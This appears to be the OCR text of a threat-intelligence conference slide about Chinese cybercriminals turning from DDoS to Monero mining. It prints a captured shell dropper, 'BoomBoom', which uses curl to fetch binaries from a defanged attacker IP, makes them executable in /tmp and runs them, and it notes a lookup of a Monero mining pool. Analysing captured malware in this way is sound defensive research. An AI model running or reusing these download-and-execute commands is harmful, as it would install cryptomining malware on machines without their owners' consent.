 AREA41
SECURITY CONFERENCE
Example 2: BoomBoom
hxxp://45[.]123[.]190[.]144:8080/s2.txt
if [ $(getconf WORD_BIT) = '32' ] && [ $(getconf LONG_BIT) =
'64' ] ; then
curl hxxp://45[.]123[.]190[.]144:8080/BoomBoom > /tmp/
BoomBoom
chmod +x /tmp/BoomBoom
/tmp/BoomBoom -B
else
curl hxxp://45[.]123[.]190[.]144:8080/BoomBoom2 > /tmp/
BoomBoom2
chmod +x /tmp/BoomBoom2
/tmp/BoomBoom2 -B
DNS request for pool.minexmr.com
TALOS
AREA41
2018
BEST
From DDoS To Mining:
Chinese Cybercriminals Set Their Sights On Monero
- David Liebenberg